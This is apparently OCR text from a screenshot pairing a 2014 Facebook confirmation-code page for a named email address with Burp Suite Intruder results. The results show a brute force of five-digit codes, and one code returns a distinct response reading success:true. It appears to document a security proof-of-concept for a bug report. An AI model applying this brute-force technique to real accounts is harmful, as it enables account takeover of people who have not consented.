 Search
Facebook
https://www.facebook.com/register/confirm.php?ce=abhi.kafle%40ensolnepal.com
Apps ganesh pie chart vpn Aisha Chaudhary: Fi... cheatsheet
facebook
Conf
To cont
as your
Need
Don'
Chan
Can'
Enter Your Confirmation Code
Incorrect code, please try again.
Insert the confirmation code from your text:
Confirmation code: 98765
Mobile Find Friends Badges People Pages Places Apps Games
About Create Ad Create Page Developers Careers Privacy Cookies Terms
Facebook © 2014 · English (US)
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1 12345 200 1461
2 56789 200 1461
3 10111 200 1461
4 12121 200 1461
5 14141 200 1461
6 15151 200 1461
7 16161 200 1461
8 17171 200 1461
9 18181 200 1461
10 19191 200 1461
11 20202 200 1461
12 20203 200 1461
13 20304 200 1461
14 61895 200 1418
Request Response
Raw Headers Hex
Strict-Transport-Security: max-age=0
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
X-XSS-Protection: 0
X-FB-Debug: iCp8vLjWsiATI2ZphO7rPuJBdJebE0j2egqFpvMmGH0=
Connection: close
for (;;);{"__ar":1,"payload":{"success":true,"code":"61895"},"bootloadable":{},"ixD
? < + > Type a search term
Finished
for (;;);{"__ar":1,"payload":{"success":true,"code":"61895"},"bootloadable":{},"ixD
? < + > Type a search term
Finished